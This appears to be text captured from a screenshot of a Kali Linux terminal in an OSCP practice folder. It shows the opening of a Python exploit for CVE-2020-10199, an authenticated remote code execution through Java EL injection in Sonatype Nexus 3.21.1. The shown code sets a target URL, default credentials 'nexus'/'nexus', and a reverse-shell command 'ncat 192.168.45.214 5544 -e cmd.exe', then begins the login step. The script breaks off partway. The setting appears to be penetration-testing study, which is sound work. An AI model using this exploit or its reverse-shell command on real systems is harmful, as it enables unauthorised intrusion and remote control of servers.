 kali@kali: ~/OSCP/practice/billyboss
File Actions Edit View Help
GNU nano 6.4 49385.py
# Exploit Title: Sonatype Nexus 3.21.1 - Remote Code Execution (Authenticated)
# Exploit Author: 1F98D
# Original Author: Alvaro Muñoz
# Date: 27 May 2020
# Vendor Hompage: https://www.sonatype.com/
# CVE: CVE-2020-10199
# Tested on: Windows 10 x64
# References:
# https://securitylab.github.com/advisories/GHSL-2020-011-nxrm-sonatype
# https://securitylab.github.com/advisories/GHSL-2020-011-nxrm-sonatype
#
# Nexus Repository Manager 3 versions 3.21.1 and below are vulnerable
# to Java EL injection which allows a low privilege user to remotely
# execute code on the target server.
#
#!/usr/bin/python3
import sys
import base64
import requests
URL='http://192.168.201.61:8081'
CMD='ncat 192.168.45.214 5544 -e cmd.exe'
USERNAME='nexus'
PASSWORD='nexus'
s = requests.Session()
print('Logging in')
body = {
    'username': base64.b64encode(USERNAME.encode('utf-8')).decode('utf-8'),
    'password': base64.b64encode(PASSWORD.encode('utf-8')).decode('utf-8')
}
[ Wrote 59 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo